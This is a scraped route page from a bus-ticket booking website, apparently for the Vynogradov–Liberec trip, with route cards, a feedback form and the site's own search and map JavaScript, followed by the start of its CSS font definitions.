                                    </div>
                                    <p class="text-left">ФОП Павлюк</p>
                                    <a class="item_trips" href="/bus/uzhgorod-wroclaw">
                                        Uzhgorod-Wroclaw
                                    </a>
                                    <p class="price ">From 2400 uah.</p>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-4 col-md-4 col-md-offset-0 col-sm-6 col-sm-offset-0 col-xs-12 col-xs-offset-0 col-ewe ">
                            <div class="wrapper-item ">
                                <div class="popular-list-item hover-img">
                                    <img src="https://ticket-bus.travel/b/p/16df41ab7822016da3d56d2cccac7b62.jpg?v=2.0.5" alt="">
                                    <div class="hover-inner">
                                        <a href="/bus/lviv-budapest"
                                           data-style="zoom-in"
                                           class="">
                                            Select trip
                                        </a>
                                    </div>
                                </div>
                                <div class="item-price-to-wrapper">
                                    <div class="btn-group select-disable" style="padding-top: 5px;">
                                        <div class="br-wrapper br-theme-fontawesome-stars-o">
                                            <div class="br-widget br-readonly ">
                                                <div class="br-wrapper br-theme-fontawesome-stars-o"><div class="br-widget br-readonly"><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class=""></a><a href="#" class=""></a></div></div>
                                            </div>
                                        </div>
                                    </div>
                                    <p class="text-left">DMD Group</p>
                                    <a class="item_trips" href="/bus/lviv-budapest">
                                        Lviv-Budapest
                                    </a>
                                    <p class="price ">From 1500 uah.</p>
                                </div>
                            </div>
                        </div>
                                    </div>
                            <div class="item row ">
                                                                <div class="col-lg-4 col-md-4 col-md-offset-0 col-sm-6 col-sm-offset-0 col-xs-12 col-xs-offset-0 col-ewe ">
                            <div class="wrapper-item ">
                                <div class="popular-list-item hover-img">
                                    <img src="https://ticket-bus.travel/b/p/1122a7fa5e09369f3c1af61f67c0125d.jpg?v=2.0.5" alt="">
                                    <div class="hover-inner">
                                        <a href="/bus/uzhgorod-wroclaw"
                                           data-style="zoom-in"
                                           class="">
                                            Select trip
                                        </a>
                                    </div>
                                </div>
                                <div class="item-price-to-wrapper">
                                    <div class="btn-group select-disable" style="padding-top: 5px;">
                                        <div class="br-wrapper br-theme-fontawesome-stars-o">
                                            <div class="br-widget br-readonly ">
                                                <div class="br-wrapper br-theme-fontawesome-stars-o"><div class="br-widget br-readonly"><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class=""></a></div></div>
                                            </div>
                                        </div>
                                    </div>
                                    <p class="text-left">ФОП Павлюк</p>
                                    <a class="item_trips" href="/bus/uzhgorod-wroclaw">
                                        Uzhgorod-Wroclaw
                                    </a>
                                    <p class="price ">From 2400 uah.</p>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-4 col-md-4 col-md-offset-0 col-sm-6 col-sm-offset-0 col-xs-12 col-xs-offset-0 col-ewe ">
                            <div class="wrapper-item ">
                                <div class="popular-list-item hover-img">
                                    <img src="https://ticket-bus.travel/b/p/16df41ab7822016da3d56d2cccac7b62.jpg?v=2.0.5" alt="">
                                    <div class="hover-inner">
                                        <a href="/bus/lviv-budapest"
                                           data-style="zoom-in"
                                           class="">
                                            Select trip
                                        </a>
                                    </div>
                                </div>
                                <div class="item-price-to-wrapper">
                                    <div class="btn-group select-disable" style="padding-top: 5px;">
                                        <div class="br-wrapper br-theme-fontawesome-stars-o">
                                            <div class="br-widget br-readonly ">
                                                <div class="br-wrapper br-theme-fontawesome-stars-o"><div class="br-widget br-readonly"><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class=""></a><a href="#" class=""></a></div></div>
                                            </div>
                                        </div>
                                    </div>
                                    <p class="text-left">DMD Group</p>
                                    <a class="item_trips" href="/bus/lviv-budapest">
                                        Lviv-Budapest
                                    </a>
                                    <p class="price ">From 1500 uah.</p>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-4 col-md-4 col-md-offset-0 col-sm-6 col-sm-offset-0 col-xs-12 col-xs-offset-0 col-ewe ">
                            <div class="wrapper-item ">
                                <div class="popular-list-item hover-img">
                                    <img src="https://ticket-bus.travel/b/p/e6c9f3f39fd519d6a8063a021be63627.jpg?v=2.0.5" alt="">
                                    <div class="hover-inner">
                                        <a href="/bus/svaliava-praha"
                                           data-style="zoom-in"
                                           class="">
                                            Select trip
                                        </a>
                                    </div>
                                </div>
                                <div class="item-price-to-wrapper">
                                    <div class="btn-group select-disable" style="padding-top: 5px;">
                                        <div class="br-wrapper br-theme-fontawesome-stars-o">
                                            <div class="br-widget br-readonly ">
                                                <div class="br-wrapper br-theme-fontawesome-stars-o"><div class="br-widget br-readonly"><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class=""></a></div></div>
                                            </div>
                                        </div>
                                    </div>
                                    <p class="text-left">Поцко Н.І.</p>
                                    <a class="item_trips" href="/bus/svaliava-praha">
                                        Svaliava-Praha
                                    </a>
                                    <p class="price ">From 1400 uah.</p>
                                </div>
                            </div>
                        </div>
                                    </div>
                    </div>

        <!-- Кнопка, осуществляющая переход на предыдущий слайд с помощью атрибута data-slide="prev" -->
        <a class="hidden-sm  hidden-xs carousel-control line-arrow left" href="#popular-list-carousel" data-slide="prev"></a>
        <!-- Кнопка, осуществляющая переход на следующий слайд с помощью атрибута data-slide="next" -->
        <a class="hidden-sm  hidden-xs carousel-control line-arrow right" href="#popular-list-carousel" data-slide="next"></a>
    </div>
</div>
    

    
    <div class="container">
    <h2 class="main-page_h2">OUR OFFICES</h2>
    <div id="offices-carousel" class="carousel slide" data-ride="carousel">

<!-- <ol class="carousel-indicators">
                    </ol> -->
    
    <div class="carousel-inner">
                    </div>

        <!-- Кнопка, осуществляющая переход на предыдущий слайд с помощью атрибута data-slide="prev" -->
        <a class="hidden-sm hidden-xs carousel-control line-arrow left" href="#offices-carousel" data-slide="prev"></a>
        <!-- Кнопка, осуществляющая переход на следующий слайд с помощью атрибута data-slide="next" -->
        <a class="hidden-sm hidden-xs carousel-control line-arrow right" href="#offices-carousel" data-slide="next"></a>
    </div>
</div>

    

        
    <div class="container-fluid subscribe-tel-wrap bg-holder">
    <div class="bg-mask"></div>
    <div class="bg-parallax subscribe-tel-parallax"></div>
    <div class="bg-content">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <h2 class="main-page_h2 text-white">Are You Hesitating with Your Choice?</h2>
                    <p class="text-white mb30">
                        We will help you choose and plan <br>an unforgettable journey
                    </p>
                </div>
                <div class="col-md-4 col-md-push-4">
                    <a href="#" class="btn btn-color-orange" data-toggle="modal" data-target="#subscribe-tel-modal">
                        To new experiences
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="modal fade" id="subscribe-tel-modal" role="dialog">
        <div class="modal-dialog modal-dialog-center">
            <div class="modal-content">
                <button type="button" class="js-fb-close close" data-dismiss="modal">&times;</button>
                <h2 class="main-page_h2 text-white">Let&#039;s plan the journey together</h2>
                <div class="modal-body">
                    <div class="row">
                        <form method="POST" action="https://ticket-bus.travel/en/feedback/add" accept-charset="UTF-8" class="js-feedback-form" data-url="https://ticket-bus.travel/en/feedback/add"><input name="_token" type="hidden" value="G9HTFYrAHtDDs5LUZShBVGXM6w8nwGcoUfSApJjh">
                            <div class="col-md-12">
                                <input class="form-control js-fb-required js-fb-name zak-input" placeholder="Your Name" name="name" type="text">
                                <span class="js-fb-form-name js-fb-error" style="color: #ff0000a3; display: none"></span>
                            </div>
                            <div class="col-md-12">
                                <input class="form-control js-fb-required js-fb-phone zak-input" placeholder="Your Phone" name="phone" type="text">
                                <span class="js-fb-form-phone js-fb-error" style="color: #ff0000a3; display: none"><br></span>
                            </div>
                            <div class="col-md-12 mt10">
                                <button type="button" class="js-feedback-submit btn btn-color-orange text-uppercase ladda-button" data-style="zoom-out">
                                    <span class="ladda-label">TO NEW EXPERIENCES</span>
                                    <span class="ladda-spinner"></span>
                                </button>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            if (document.getElementById('depart-place').value && document.getElementById('arrive-place').value) {

                if (typeof trip != 'undefined') {
                    var sForm = trip.getCurrentForm();
                    // Если день не задан ищем на 1 день
                    var currentTripDate = sForm.object.find(sForm.fields.departDate);
                    if (!currentTripDate.val()) {
                        var startDate = new Date();
                        var gustedStartDays = 1;

                        startDate.add({days: gustedStartDays});
                        startDate = startDate.toString(trip.dateFormat)
                        currentTripDate.val(startDate);
                        currentTripDate.datepicker('update', startDate);
                    }
                }

                setTimeout(function () {
                    document.getElementById('search').click();
                }, 500)

            }
        })
    </script>

            <style>
	.change{
		-ms-transform: rotate(360deg); /* IE 9 */
		-webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
		transform: rotate(360deg);
		transition-duration: 3s;
	}
</style>
<footer id="main-footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-4 col-xs-12">
                <a class="logo" href="https://ticket-bus.travel/en">
                    <img src="https://ticket-bus.travel/modules/frontend/img/logo.png?v=2.0.5" alt="Carrier"
                         title="Carrier"/>
                </a>
                <p class="mt20 mb20 Italic">Find Your Perfect Route</p>
                <div class="footer-social" style="margin-right: 100px;">
                    <a class="icon-social" href="https://www.facebook.com/zakarpatavtotrans/?ref=settings" target="_blank">
                        <img src="https://ticket-bus.travel/modules/frontend/img/icon/fb.png?v=2.0.5" alt="fb">
                    </a>
					<a class="icon-social" href="https://www.instagram.com/ticket_bus.travel/" target="_blank">
						<img src="https://ticket-bus.travel/modules/frontend/img/icon/in.png?v=2.0.5" alt="in">
                    </a>
                </div>
            </div>
            <div class="col-md-4 col-sm-4 hidden-xs">
                <h5>Subscribe to our news,</h5>
                <p class=""> to receive the best offers </p>
                                    <form method="POST" action="https://ticket-bus.travel/en/ajax/user/subscribe" accept-charset="UTF-8"><input name="_token" type="hidden" value="G9HTFYrAHtDDs5LUZShBVGXM6w8nwGcoUfSApJjh">
                        <input class="zak-input"
                               name="email"
                               type="email"
                               placeholder="Your e-mail"
                               value="">
                                                <p>*we only send useful information</p>
                        <button class="btn btn-color-blue">Subscribe</button>
                    </form>
                            </div>
            <div class="col-md-4 col-sm-4 col-xs-12 text-right footer-contact">
                <h5>Have Questions?</h5>
                <p>Our Call Center <br>is Happy to Help <br>You with Any <br>Questions</p>
    <a href="tel:+380503707099" class="binct-phone-number-1">+38 (050) 370-70-99</a> <br>
    <a href="tel:+380673707096" class="binct-phone-number-2">+38 (067) 370-70-96</a>
            </div>
        </div>


		    </div>
</footer>    </div>
    <div id="error-container" class="mfp-with-anim mfp-hide mfp-dialog">
    <div class="row">
        <div class="col-xs-12">
            <h4 id="error-container-title">Error</h4>
            <p id="error-container-content"></p>
        </div>
        <div class="form-group" data-id="buttons" data-type="confirm">
            <div class="row">
                <div class="col-xs-6 align-center">
                    <div data-id="error-container-ok" class="btn btn-success text-center">
                        Ок
                    </div>
                </div>
                <div class="col-xs-6 align-center">
                    <div data-id="error-container-cancel" class="btn btn-default text-center ">
                        Cancel
                    </div>
                </div>
            </div>
        </div>
        <div class="form-group" data-id="buttons" data-type="alert">
            <div class="row">
                <div class="col-xs-12 align-center">
                    <div data-id="error-container-ok" class="btn btn-success text-center">
                        Ок
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="gap-mini"></div>
</div>                		    <script type="text/javascript">
        currentLocale = 'en';
    </script>
    <script type="text/javascript" src="/modules/frontend/js/manifest.js?id=40dcfff9d09d402daf38"></script>
    <script type="text/javascript" src="/modules/frontend/js/vendor.js?id=76a80ee80a9ce3683726"></script>
    <script type="text/javascript" src="/modules/frontend/js/app.js?id=cd8e2dbcb0297d5e1d1e"></script>
    <script type="text/javascript" src="/modules/frontend/js/plugins.js?id=cd35c82a0e5c60576855"></script>
    <script type="text/javascript" src="https://ticket-bus.travel/assets/_default/js/ckeditor/plugins/spoiler/spoiler.js?id=3581?v=2.0.5?2954"></script>
    <script type="text/javascript">
        $(function ($) {

            LastOrders.getUrl = 'https://ticket-bus.travel/en/order/last-list';
            userHash.url = 'https://ticket-bus.travel/en/ajax/hash';
            userHash.init(function (hash) {
                $(userHash).trigger('ready.userHash');
                request._hash = hash;
                LastOrders.init();
            });
        });

        $(function ($){
                $('body').on('click', 'a.schedule-details', function (e) {
                var routeId = $(this).data('trip-id');
                $('#schedule-' + routeId).toggleClass('hidden');
                $('#route-map-' + routeId).route({Directions: RoutePoints[routeId], Markers: Markers[routeId]});
            })
        });

        $('.js-subitem-active').parents('.dropdown').addClass('active-item');
        $('.active-item').each(function(index) {
            $(this).children('a').addClass('active-item-text');
        });
    </script>

			<script>
				$(".icon-social").mouseenter(function(){
					$(this).addClass("change").delay(3000).queue(function(){
						$(this).removeClass("change").dequeue();
					});
				});
			</script>
		
    <script>
        $(function(){
            $(window).scroll(function() {
                if($(this).scrollTop() >= 570) {
                    $('.top-menu-wrapper').addClass('stickytop');
                }
                else{
                    $('.top-menu-wrapper').removeClass('stickytop');
                }
            });

			body_down (2000);

			$('#search').on('click', function (e) {
				body_down (2000);
			});

			function body_down (time_out) {
				setTimeout(function() {
					if ($('.top-menu-wrapper').hasClass('stickytop')) {
						var nav = $('nav.top-menu-wrapper.hidden-xs.stickytop').children().height();
						nav = nav == 0 ? 210 : nav + 120;
						$('html, body').stop().animate( {
							scrollTop: $('#ajax-container').offset().top - 210
						}, 600);
					}
				}, time_out);
			}
        });
    </script>


		<script id="dynamicJSONLDproduct" type="application/ld+json"></script>
        <script src="https://polyfill.io/v3/polyfill.min.js?features=default"></script>
        <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDo5PL2biHVTwUXLCeLJoEeVy0WrgMIcV0"></script>
        

		<script>
			$(document).ready(function() {
				$('#header-title').append('<h1 class="header_h1" style="color: black; margin: 0px; margin-top: 50px">Vynogradov - Liberec</h1>');
			});
		</script>

		<script>
            function getAllIndexes(arr, val) {
                var indexes = [], i = -1;
                while ((i = arr.indexOf(val, i+1)) != -1) {
                    indexes.push(i);
                }

                return indexes;
            }

            function getCheapestTrip(array, indexes) {
                var best_index = indexes[0];
                if (array.length) {
                    var min = array[indexes[0]];
                    for (var i = 0; i < indexes.length; i++) {
                        if (array[indexes[i]] < min) {
                            min = array[indexes[i]];
                            best_index = indexes[i];
                        }
                    }
                }

                return best_index;
            }

            $(function ($) {
                $('.reviews-answer-rating').barrating({
                    theme: 'fontawesome-stars-o'
                });
                $('.more_detail_btn').click((e) => {
                    $(e.target).hide();
                    $('.more_detail_text').show('fast');
                })
            });

            $(function ($) {
                try {
                    $(trip).on('search-start.trip', () => {
                        $('#ajax-content-trip').hide();
                    });
                    $(trip).on('search-finish.trip', () => {
                        const data = $('#tripContainer').find('.sortable');
                        data.length > 0 && $('#ajax-content-trip').show();

                        var prices = data.get().map((item) => parseFloat($(item).data('price'))).sort(function(a, b){return b - a})
                        var prices_unsorted = data.get().map((item) => parseFloat($(item).data('price')))

                        var desc = $('meta[name=description]').attr('content');
                        var min_price = prices[prices.length - 1];
                        var indexes_of_cheapest_indexes = getAllIndexes(prices_unsorted, min_price);

                        desc = desc.replace('{MINIMUM_PRICE}', min_price);
                        $('meta[name=description]').attr('content', desc);

                        var a_duration = [];
                        $.each(data, function (i) {
                            a_duration.push($(this).find('.booking_time').data('duration'));
                        });

                        var cheapest_index = getCheapestTrip(a_duration, indexes_of_cheapest_indexes);

                        $.each(data, function (i) {
                            if (i == cheapest_index) {
                                $('.cheapest-depart-time').html($(this).data('depart'))
                                $('.cheapest-arrive-time').html($(this).data('arrive'))
                                $('.cheapest-carrier').html($(this).data('carrier'))
                                $('.cheapest-price').text($(this).data('price') + ' ' + $(this).data('currency'))
                                $('.cheapest-trip').html($('#depart-place').val().split(',')[0] + ' - ' + $('#arrive-place').val().split(',')[0])
                                $('.cheapest-button').click(() => {
                                    $(this).find('.select-item').click();
                                })
                            }

                        });

                        var unsorted_a_duration = [];
                        for (var i = 0; i < a_duration.length; i++) {
                            unsorted_a_duration.push(a_duration[i]);
                        }
                        var cheapest_b = a_duration.sort()[0]
                        var indexes_of_fastest_indexes = getAllIndexes(unsorted_a_duration, cheapest_b);
                        var cheapest_fastest_index = getCheapestTrip(prices, indexes_of_fastest_indexes);
                        let fastest = {};

                        $.each(data, function (i) {
                            if (i == cheapest_fastest_index) {
                                fastest = {
                                    trip_id: $(this).data('trip-id'),
                                    route_id: $(this).data('route-id'),
                                }
                                const from = $('#depart-place').val().split(',')[0];
                                const to = $('#arrive-place').val().split(',')[0];

                                $('.bus_route_from').text(from)
                                $('.bus_route_to').text(to)
                                $('#bus-route-distance').text($(this).data('distance'))

                                $('#average_travel_time').text(cheapest_b)
                                $('.fastest-depart-time').html($(this).data('depart'))
                                $('.fastest-arrive-time').html($(this).data('arrive'))
                                $('.fastest-carrier').html($(this).data('carrier'))
                                $('.fastest-price').text($(this).data('price') + ' ' + $(this).data('currency'))
                                $('.fastest-trip').html(from + ' - ' + to)
                                $('.fastest-button').click(() => {
                                    $(this).find('.select-item').click();
                                })
                            }
                            a_duration.push($(this).find('.booking_time').data('duration'))
                        })

                        const bus_route = [];
                        $.each(data, function () {
                            bus_route.push({...$(this).data()})
                        })

                        if (!bus_route.length){
                            return;
                        }

                        let averageTicketPrice = bus_route.reduce((accumulator, currentValue) => parseFloat(accumulator) + parseFloat(currentValue.price), 0.0);
                        averageTicketPrice = (averageTicketPrice / bus_route.length).toFixed(2)
                        $('.average-ticket-price').text(averageTicketPrice + ' ' + bus_route[0].currency)

                        $('.bus-route-morning-depart-time').text(bus_route[0].depart.split(' ')[1])
                        $('.bus-route-morning-depart-station').text(bus_route[0].departStation)
                        $('.bus-route-morning-arrive-time').text(bus_route[0].arrive.split(' ')[1] + ', ')
                        $('.bus-route-morning-arrive-station').text(bus_route[0].arriveStation)

                        $('.bus-route-evening-depart-time').text(bus_route[bus_route.length - 1].depart.split(' ')[1])
                        $('.bus-route-evening-depart-station').text(bus_route[bus_route.length - 1].departStation)
                        $('.bus-route-evening-arrive-time').text(bus_route[bus_route.length - 1].arrive.split(' ')[1] + ', ')
                        $('.bus-route-evening-arrive-station').text(bus_route[bus_route.length - 1].arriveStation)
                        const tripParams = trip.getParams();


                        if (fastest.route_id && fastest.trip_id){
                            request.send('https://ticket-bus.travel/en/trip/getGeoLocalityRoute',
                                {'tripId': fastest.trip_id, 'routeId': fastest.route_id}, init_Map, 'json', 'POST', true);
                        }

                        load_similar_directions();
                        load_route_feedback(tripParams, bus_route);
                        $('#trip-reviews-route').html('');
                        $.each(bus_route, function (i, item) {
                            const value = JSON.stringify({
                                route_id: item.routeId,
                                carrier: item.carrierName,
                                carrier_code: item.carrierCode,
                                protocol: item.protocol,
                            })
                            $('#trip-reviews-route').append($('<option>', {
                                value,
                                text: item.route
                            }));
                        });

                        $('#geo_arrive_id').val(tripParams['arrive-place-id']);
                        $('#geo_arrive_country_id').val(tripParams['arrive-country-id']);
                        $('#geo_depart_id').val(tripParams['depart-place-id']);
                        $('#geo_depart_country_id').val(tripParams['depart-country-id']);
                    })

                    const routeFeedbackForm = $('#route-feedback-form');
                    routeFeedbackForm.submit(function (e) {
                        e.preventDefault();
                        const btn = routeFeedbackForm.find(':submit');
                        btn.prop('disabled', true);
                        const array = $(routeFeedbackForm).serializeArray();
                        const json = {};
                        $.each(array, function () {
                            json[this.name] = this.value || "";
                        });
                        request.send('https://ticket-bus.travel/en/ajax/route-feedback', json,
                            (data) => {
                                btn.prop('disabled', false);
                                if (data.ajax_cancel) {
                                    alert('Sending error!');
                                    return;
                                }
                                $('#reviews-modal').modal('hide');
                                alert('Your review is accepted')
                            }, 'json', 'POST');
                    });
                } catch (e) {
                    console.error('Error in dynamic JSON-LD script:', e);
                }
            });

            function load_route_feedback(tripParams, bus_route) {
                let routes = bus_route.map((item) => item.routeId);
                routes = [...new Set(routes)]
                request.send('https://ticket-bus.travel/en/ajax/route-feedback', {
                    arrive_locality_id: tripParams['arrive-place-id'],
                    depart_locality_id: tripParams['depart-place-id'],
                    arrive_country_id: tripParams['arrive-country-id'],
                    depart_country_id: tripParams['depart-country-id'],
                    routes,
                }, (data) => {
                    $('#ajax-route-feedback').html(data.view);
                    window.reviewsDetail.ratingValue = data.avg_rating ?? 0;
                    window.reviewsDetail.reviewsCount = data.count_rating ?? 0;
					window.reviewsDetail.bestRating = data.max_rating ?? 0;
					window.reviewsDetail.worstRating = data.min_rating ?? 0;

                    window.reviewsDetail.items = data.items ?? [];
                    window.reviewsDetail.trip = data.trip ?? '';

                    window.reviewsDetail.render();
					window.reviewsDetail.addMetaProduct();
                }, 'json', 'GET', true);
            }

            function load_similar_directions() {
                request.send('https://ticket-bus.travel/en/ajax/directions', {
                    'form': trip.getParams(),
                    '_token': trip._token.val()
                }, (data) => {
                    if (data.success) {
                        $('#ajax-similar-directions').html(data.view);
                    }
                }, 'json', 'GET', true);
            }

            function init_Map(markers) {
                if (!markers.length) {
                    return;
                }
                const center = markers[parseInt((markers.length - 1) / 2)];
                if(!center || !center.locality_latitude || !center.locality_longitude) {
                    return;
                }
                let map = new google.maps.Map(document.getElementById("map"), {
                    zoom: 6,
                    center: {lat: center.locality_latitude, lng: center.locality_longitude}
                });
                const flightPlanCoordinates = [];

                for (let value of markers) {
                    if (!value.locality_latitude || !value.locality_longitude) {
                        continue; // Пропускаем маркеры с нулевыми координатами
                    }
                    const position = {lat: value.locality_latitude, lng: value.locality_longitude};
                    new google.maps.Marker({
                        position,
                        title: value.point_name + ' / ' + value.point_address,
                        map
                    });

                    flightPlanCoordinates.push(position)
                }
                const flightPath = new google.maps.Polyline({
                    path: flightPlanCoordinates,
                    geodesic: true,
                    strokeColor: "#FF0000",
                    strokeOpacity: 1.0,
                    strokeWeight: 2,
                });
                flightPath.setMap(map);
            }

        </script>
    
    <script>
        $('body').on('click', '.similar_btn', function(e) {
            e.preventDefault();
            $('body').find('.similar_list').slideDown();
        })
    </script>

    <script type="text/javascript">
    $(document).ready(function () {
        error.init();
        trip.isSeoBusPage = 1
        trip.getPointsUrl = 'https://ticket-bus.travel/en/ajax/locality/autocomplete';
        trip.searchInitUrl = 'https://ticket-bus.travel/en/trip/searchInit';
        trip.searchUrl = 'https://ticket-bus.travel/en/trip/search';
        trip.searchDirectionUrl = 'https://ticket-bus.travel/en/ajax/similar-directions';
        scheduledTrip.url = 'https://ticket-bus.travel/en/ajax/get-scheduled-trips';
        trip.moreSeatsUrl = 'https://ticket-bus.travel/en/trip/getMoreSeatsDlg';
        trip.init({});
        sorting.init();
        scheduledTrip.init();
        $.cookie('current_locale', 'en');

        passengers.getFormUrl = 'https://ticket-bus.travel/en/trip/form';
        carriage.getCarriageUrl = 'https://ticket-bus.travel/en/trip/free-seats';
        seats.getSeatsUrl = 'https://ticket-bus.travel/en/trip/seats-map';

        booking.newOrderUrl = 'https://ticket-bus.travel/en/order/new';

        if(reviewsDetail){
            $(trip).on('search-finish.trip', () => {
                reviewsDetail.update();

            })
        }
    });
</script>
                
<!-- Binotel Call Tracking Widget -->
<script type="text/javascript">
    (function(d, w, s) {
        var widgetHash = '3udzz3d3u2itpngrjb4x', ctw = d.createElement(s); ctw.type = 'text/javascript'; ctw.async = true;
        ctw.src = '//widgets.binotel.com/calltracking/widgets/'+ widgetHash +'.js';
        var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(ctw, sn);
    })(document, window, 'script');
</script>
<!-- Binotel GetCall Widget -->
<script type="text/javascript">
    (function(d, w, s) {
        var widgetHash = '5ih1dc47xbaknogiac8r', gcw = d.createElement(s); gcw.type = 'text/javascript'; gcw.async = true;
        gcw.src = '//widgets.binotel.com/getcall/widgets/'+ widgetHash +'.js';
        var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
    })(document, window, 'script');
</script>

</body>

</html>




--- FILE ---
content_type: text/css
request_url: https://ticket-bus.travel/modules/frontend/css/app.css?id=a643c0f7f3d1bf0c0fe3
body_size: 59436
content:
@font-face{font-family:Roboto;font-style:normal;font-weight:100;src:local("Roboto Thin"),local("Roboto-Thin"),url(https://fonts.gstatic.com/s/roboto/v16/ty9dfvLAziwdqQ2dHoyjphkAz4rYn47Zy2rvigWQf6w.woff2) format("woff2");unicode-range:u+0460-052f,u+20b4,u+2de0-2dff,u+a640-a69f}@font-face{font-family:Roboto;font-style:normal;font-weight:100;src:local("Roboto Thin"),local("Roboto-Thin"),url(https://fonts.gstatic.com/s/roboto/v16/frNV30OaYdlFRtH2VnZZdhkAz4rYn47Zy2rvigWQf6w.woff2) format("woff2");unicode-range:u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Roboto;font-style:normal;font-weight:100;src:local("Roboto Thin"),local("Roboto-Thin"),url(https://fonts.gstatic.com/s/roboto/v16/gwVJDERN2Amz39wrSoZ7FxkAz4rYn47Zy2rvigWQf6w.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:Roboto;font-style:normal;font-weight:100;src:local("Roboto Thin"),local("Roboto-Thin"),url(https://fonts.gstatic.com/s/roboto/v16/aZMswpodYeVhtRvuABJWvBkAz4rYn47Zy2rvigWQf6w.woff2) format("woff2");unicode-range:u+0370-03ff}@font-face{font-family:Roboto;font-style:normal;font-weight:100;src:local("Roboto Thin"),local("Roboto-Thin"),url(https://fonts.gstatic.com/s/roboto/v16/VvXUGKZXbHtX_S_VCTLpGhkAz4rYn47Zy2rvigWQf6w.woff2) format("woff2");unicode-range:u+0102-0103,u+1ea0-1ef9,u+20ab}@font-face{font-family:Roboto;font-style:normal;font-weight:100;src:local("Roboto Thin"),local("Roboto-Thin"),url(https://fonts.gstatic.com/s/roboto/v16/e7MeVAyvogMqFwwl61PKhBkAz4rYn47Zy2rvigWQf6w.woff2) format("woff2");unicode-range:u+0100-024f,u+1e??,u+20a0-20ab,u+20ad-20cf,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Roboto;font-style:normal;font-weight:100;src:local("Roboto Thin"),local("Roboto-Thin"),url(https://fonts.gstatic.com/s/roboto/v16/2tsd397wLxj96qwHyNIkxHYhjbSpvc47ee6xR_80Hnw.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2212,u+2215}@font-face{font-family:Roboto;font-style:normal;font-weight:300;src:local("Roboto Light"),local("Roboto-Light"),url(https://fonts.gstatic.com/s/roboto/v16/0eC6fl06luXEYWpBSJvXCIX0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+0460-052f,u+20b4,u+2de0-2dff,u+a640-a69f}@font-face{font-family:Roboto;font-style:normal;font-weight:300;src:local("Roboto Light"),local("Roboto-Light"),url(https://fonts.gstatic.com/s/roboto/v16/Fl4y0QdOxyyTHEGMXX8kcYX0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Roboto;font-style:normal;font-weight:300;src:local("Roboto Light"),local("Roboto-Light"),url(https://fonts.gstatic.com/s/roboto/v16/-L14Jk06m6pUHB-5mXQQnYX0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:Roboto;font-style:normal;font-weight:300;src:local("Roboto Light"),local("Roboto-Light"),url(https://fonts.gstatic.com/s/roboto/v16/I3S1wsgSg9YCurV6PUkTOYX0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+0370-03ff}@font-face{font-family:Roboto;font-style:normal;font-weight:300;src:local("Roboto Light"),local("Roboto-Light"),url(https://fonts.gstatic.com/s/roboto/v16/NYDWBdD4gIq26G5XYbHsFIX0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+0102-0103,u+1ea0-1ef9,u+20ab}@font-face{font-family:Roboto;font-style:normal;font-weight:300;src:local("Roboto Light"),local("Roboto-Light"),url(https://fonts.gstatic.com/s/roboto/v16/Pru33qjShpZSmG3z6VYwnYX0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+0100-024f,u+1e??,u+20a0-20ab,u+20ad-20cf,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Roboto;font-style:normal;font-weight:300;src:local("Roboto Light"),local("Roboto-Light"),url(https://fonts.gstatic.com/s/roboto/v16/Hgo13k-tfSpn0qi1SFdUfZBw1xU1rKptJj_0jans920.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2212,u+2215}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v16/sTdaA6j0Psb920Vjv-mrzH-_kf6ByYO6CLYdB4HQE-Y.woff2) format("woff2");unicode-range:u+0460-052f,u+20b4,u+2de0-2dff,u+a640-a69f}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v16/uYECMKoHcO9x1wdmbyHIm3-_kf6ByYO6CLYdB4HQE-Y.woff2) format("woff2");unicode-range:u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v16/tnj4SB6DNbdaQnsM8CFqBX-_kf6ByYO6CLYdB4HQE-Y.woff2) 